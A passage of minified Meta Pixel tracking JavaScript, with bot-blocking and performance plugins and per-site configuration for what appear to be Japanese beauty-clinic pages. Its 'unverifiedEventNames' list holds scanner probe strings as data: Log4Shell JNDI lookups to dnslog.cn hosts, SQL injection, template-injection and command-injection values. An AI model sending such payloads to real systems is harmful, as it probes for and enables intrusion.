u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("810978092777180", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("810978092777180", "IWLBootstrapper", true);
config.set("810978092777180", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("810978092777180", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("810978092777180", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("810978092777180", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("810978092777180", "ProhibitedSources", true);
config.set("810978092777180", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["ss2a","ss5","lat","ss6","first_name_kana","last_name_kana","lon","first_name"]},"\u30af\u30eb\u30b9\u30abCV":{"cd":[],"url":["ss2a"]}},"sensitive_keys":{"PageView":{"cd":[],"url":["4752d26f2e4610cc90e01ff1d26cd266162007cc6eb0603f2700316c73e09dac","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8ac2d2ff92a704c9011b7149d0c1815ea3e5e83e42ee0422776d0016a9e05302","04bb13c1ea3ff61f28bc82b921b9e307ae13040acc7d9ab769f881ee57bd10a9","6206a0d00662b9b36358895c26e626248ddd9dc489c70f40c4dabf86b7f0adca","e7697c764ba6a2c873fcb3ed48b9362be9278aaa9a4b7946ee8c69b344bd9a2c","f3436f50b2f7f1613ad142dbce1d24801d9daaabc45ecb2db909251a214c9840","72231043bc1807e6f740b235eb7511ecb33255a6a375435631196de8a9750d4b"]},"\u30af\u30eb\u30b9\u30abCV":{"cd":[],"url":["f38c764c8aa00b6578f4254a4dc6d9b50f88fa926e270ea7859bd1b707cd8662","4752d26f2e4610cc90e01ff1d26cd266162007cc6eb0603f2700316c73e09dac","a1b4b7a20b20247ae48c93f86bbf627e117cb56466b4e6b49b2c61e96de9f625","6206a0d00662b9b36358895c26e626248ddd9dc489c70f40c4dabf86b7f0adca","68dbf73d03d3a5107edad3b05676eee240e68c280296e52b6986873c54cef3cb","1aca80e8b55c802f7b43740da2990e1b5735bbb323d93eb5ebda8395b04025e2","3ff6c05723bb069d19953340320fa9512f0be584742703e60226ded28bb43861","0d3dec7984f77ab3cb7c11777f443cabf0355adac5929283d7c9e2ef9054447c"]},"CompleteRegistration":{"cd":[],"url":["f38c764c8aa00b6578f4254a4dc6d9b50f88fa926e270ea7859bd1b707cd8662"]},"ViewContent":{"cd":[],"url":["edb2cd3b74c999af70f0b7054990f2072dc6e10a847af6ed05954b8994b730fe","a1b4b7a20b20247ae48c93f86bbf627e117cb56466b4e6b49b2c61e96de9f625"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("810978092777180", "UnwantedData", true);
config.set("810978092777180", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("810978092777180", "IABPCMAEBridge", true);
config.set("810978092777180", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("810978092777180", "BrowserProperties", true);
config.set("810978092777180", "eventValidation", {"unverifiedEventNames":["_removed_","\ufffdFFFFE3\ufffdFFFF82\ufffdFFFFAF\ufffdFFFFE3\ufffdFFFF83\ufffdFFFFAB\ufffdFFFFE3\ufffdFFFF82\ufffdFFFFB9\ufffdFFFFE3\ufffdFFFF82\ufffdFFFFABCV","tokyo\/book\/line","${jndi:rmi:\/\/qtkqtru7pkcf8v3.bslum2.dnslog.cn\/t}","${jndi:dns:\/\/d27wsxfqdpb8oa3.bslum2.dnslog.cn\/t}","${jndi:ldap:\/\/qc4jqkfgtqa24lk.bslum2.dnslog.cn\/t}","PageView'and'g'='p","PageView'and'q'='q","PageView\"and\"a\"=\"a","PageView\"and\"z\"=\"e","\/*1*\/{{881285851+853794246}}","\u003C\u0025- 834905869+833557794 \u0025>","extractvalue(1,concat(char(126),md5(1891225437)))","${(842681827+812111118)?c}","${843189251+871412432}","7sgn.com","#set($c=969679759+928656649)${c}$c","${960482297+982981187}","${\u0040var_dump(md5(792671259))};","'-var_dump(md5(267201053))-'","PageView$(expr 996117939 + 803549812)","PageView&set \/A 976148312+931490459","expr 804169725 + 866972901","PageView\nexpr 812511943 + 863297860","PageView|expr 848080731 + 946496796","reqivyammptrwrxrusyz","${jndi:rmi:\/\/cfr76qdt0rupddl.dr98bs.dnslog.cn\/t}","${jndi:ldap:\/\/5rspbasif1awj9k.dr98bs.dnslog.cn\/t}","${jndi:dns:\/\/rdum92pzblpv7q7.dr98bs.dnslog.cn\/t}","#set($c=849051320+842603362)${c}$c","${853611296+860995657}","\u003C\u0025- 952933563+974885024 \u0025>","${(859276058+947210239)?c}","\/*1*\/{{933549491+872445637}}","PageView'and'b'='i","PageView\nexpr 987201905 + 923927379","PageView&set \/A 813454930+960558911","PageView\"and\"h\"=\"f","extractvalue(1,concat(char(126),md5(1587588999)))","PageView$(expr 919118899 + 992022079)","${853067344+953542073}","expr 924353079 + 966775956","PageView|expr 940304215 + 892798483","PageView\"and\"h\"=\"h","rfxcnptlcklnvhilbfgq","PageView'and'v'='v","'-var_dump(md5(506712254))-'","${\u0040var_dump(md5(454463487))};","xh55.com","${927167015+883073194}","#set($c=824284018+856961292)${c}$c","${804444354+899547634}","${(938905397+889937243)?c}","'-var_dump(md5(144493734))-'","\u003C\u0025- 901255008+912688637 \u0025>","cgvbbtkkvqtsojlsiexe","\/*1*\/{{952806115+859899823}}","expr 839988020 + 905435702","PageView&set \/A 936584813+937501590","${\u0040var_dump(md5(963306626))};","PageView\nexpr 986313092 + 903718272","PageView$(expr 958864939 + 818222484)","PageView|expr 875682177 + 962555291","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView\"and\"y\"=\"y","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView'and'b'='e","PageView\"and\"d\"=\"z","PageView'and'y'='y","PageView\u9388'\"\\(","PageView'\"\\(","extractvalue(1,concat(char(126),md5(1171389000)))","https:16843009","y5vg.com","\u0025E3\u002582\u0025AF\u0025E3\u002583\u0025AB\u0025E3\u002582\u0025B9\u0025E3\u002582\u0025ABCV"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("810978092777180", "EventValidation", true);
config.set("810978092777180", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("810978092777180", "ProtectedDataMode", true);
config.set("810978092777180", "ccRuleEvaluator", {"ccRules":[{"id":"823722579908956","rule":{"and":[{"event":{"eq":"KLC_CV1"}},{"or":[{"URL":{"i_contains":"klc.jp"}}]}]}},{"id":"1205193953852466","rule":{"and":[{"event":{"eq":"KLC_CV4"}},{"or":[{"URL":{"i_contains":"www.klc.jp\/yoyaku\/new-finish.html"}}]}]}},{"id":"931111939055723","rule":{"and":[{"event":{"eq":"KLC_CV2"}},{"or":[{"URL":{"i_contains":"https:\/\/yoyaku.atlink.jp\/kanagawalc\/index.php"}}]}]}},{"id":"1187495759158050","rule":{"and":[{"event":{"eq":"KLC_CV3"}},{"or":[{"URL":{"i_contains":"www.klc.jp\/yoyaku\/kari-finish.html"}}]}]}},{"id":"1971448116649102","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"klc.jp"}}]}]}},{"id":"1939321323162829","rule":{"and":[{"event":{"eq":"KLC_CV3"}},{"or":[{"URL":{"i_contains":"klc.jp"}}]}]}},{"id":"1024971059079735","rule":{"and":[{"event":{"eq":"KLC_CV2"}},{"or":[{"URL":{"i_contains":"yoyaku.atlink.jp"}}]}]}},{"id":"1234526197823429","rule":{"and":[{"event":{"eq":"KLC_CV1"}},{"or":[{"URL":{"i_contains":"klc.jp"}}]}]}},{"id":"1492457564714739","rule":{"and":[{"event":{"eq":"RLC_CV3"}},{"or":[{"URL":{"i_contains":"sbcladies.net"}}]}]}},{"id":"998632568397251","rule":{"and":[{"event":{"eq":"RLC_CV2"}},{"or":[{"URL":{"i_contains":"sbcladies.net"}}]}]}},{"id":"1078761270258446","rule":{"and":[{"event":{"eq":"RLC_CV1"}},{"or":[{"URL":{"i_contains":"sbcladies.net"}}]}]}},{"id":"2713185565528243","rule":{"and":[{"event":{"eq":"hutaenewCV"}},{"or":[{"URL":{"i_contains":"https"}}]}]}},{"id":"1038105278034471","rule":{"and":[{"event":{"eq":"hutaenewCV"}},{"or":[{"referrer_domain":{"i_contains":"https"}}]}]}},{"id":"1192226978787920","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"\/takatsuki\/finish.cgi"}}]}]}},{"id":"2644035195768126","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"takatsuki_form_session_sbc"}}]}]}},{"id":"999529031726955","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"content_name":{"i_contains":"takatsuki_form_session_sbc"}}]}]}},{"id":"1214897699961959","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"tell_tap_sbc"}}]}]}},{"id":"838882484971916","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"line_link_sbc"}}]}]}},{"id":"513622634568969","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"line_tap_sbc"}}]}]}},{"id":"903807730669817","rule":{"and":[{"event":{"eq":"ginza205_line"}},{"or":[{"URL":{"i_contains":"."}}]}]}},{"id":"750393369762761","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/mysbc.s-b-c.net\/login"}}]}]}},{"id":"756592439151451","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/mysbc.s-b-c.net\/activate\/regist"}}]}]}},{"id":"1002537643750098","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"index_finish.html"}}]}]}},{"id":"385470783526796","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_new_finish.html"}}]}]}},{"id":"5621533494544246","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_returning_finish.html"}}]}]}},{"id":"1163880780861289","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_returning_finish.html"}}]}]}},{"id":"1773675136307830","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_new_finish.html"}}]}]}},{"id":"808232697013796","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"index_finish.html"}}]}]}},{"id":"441190448055839","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"index_finish.html"}}]}]}},{"id":"593599335721452","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_new_finish.html"}}]}]}},{"id":"604581354605542","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_returning_finish.html"}}]}]}},{"id":"366458578992853","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_returning_finish.html"}}]}]}},{"id":"624747269228012","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"pr_new_finish.html"}}]}]}},{"id":"1130612461189945","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"index_finish.html"}}]}]}},{"id":"1077940769468969","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"index_finish.html"}}]}]}},{"id":"413824060653429","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"s-b-c-biyougeka.net\/thanks\/pr_returning_finish.html"}}]}]}},{"id":"581272100026818","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"reserve\/monitor\/thanks"}}]}]}},{"id":"583125199334311","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"s-b-c-biyougeka.net\/thanks\/pr_new_finish"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25660700026952603"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25574260045558314"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25787265317553125"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25871052615864076"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25651605497863770"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25302392092787166"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25428460853471355"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25458356670521458"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"33102983359316085"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25534484959573453"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25540512542301804"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"33151663774447981"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25799872542938824"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25099970066341454"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25002454619455146"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25547026904927512"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9550046635119705"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25551373914456128"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25743198871940632"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25520969547544835"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25106111332390868"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25707460065507149"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10095621763896209"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25505543545707791"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24848738228156073"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25154858077476318"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32518192344492370"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25243990505257499"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25921657897435074"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25161469160186567"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25139371782383572"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24968286689491782"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32126133620368752"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25068914766095808"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25183187987983543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25285598207794490"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26104187985848586"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/slimming\/injection\/bnls-ultimate\/"}}]},{"url":{"i_contains":""}}]},"id":"25158837003710331"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/slimming\/injection\/sansam\/"}}]},{"url":{"i_contains":""}}]},"id":"24955381210759058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/slimming\/injection\/fatx-core\/"}}]},{"url":{"i_contains":""}}]},"id":"31756097034035646"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/slimming\/machine\/ondalift\/"}}]},{"url":{"i_contains":""}}]},"id":"25492250230375587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c.net\/slimming\/machine\/lipohifu\/"}}]},{"url":{"i_contains":""}}]},"id":"24161356583543183"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32231229899801103"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31279665498345142"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24899627473005195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24537039205952425"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24414697928192630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/msd\/"}}]},{"url":{"i_contains":""}}]},"id":"24845519485042802"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24542637952095922"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24800154579570820"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30879601305017446"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23942851405397838"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31065616496418151"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33689954107270301"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24622353217427504"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24708316942119734"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24796379906636709"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24569194476045470"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24145915648434613"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32696330149980782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24648725571399420"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24319823167685645"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24613277678284230"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25085447424391668"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31810546921865882"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24309724988658255"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24207027195603076"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24144161015243193"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24131922569827711"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9527022477400580"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"31469389249326955"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23994219270233884"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24031434746549215"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24094274550226018"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30633101079666939"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31537984155800792"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24184313041200263"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10022047047923576"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10006655132743993"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9916095528512446"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30749747414639160"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24020037684314838"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23984318987889261"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10050168231704920"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9913022302130313"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10025102037581188"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30504959392422590"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23903056359347657"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10039803559448800"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9961109630631304"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9950536688334365"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10056162324468258"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10077952405653458"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10074089362670562"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23882693821418426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/itaewon-beauty\/kobe\/"}}]},{"url":{"i_contains":""}}]},"id":"24939295439090843"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24653108167625600"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24592671966986283"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24306188168989358"},{"rule":{"and":[{"event":{"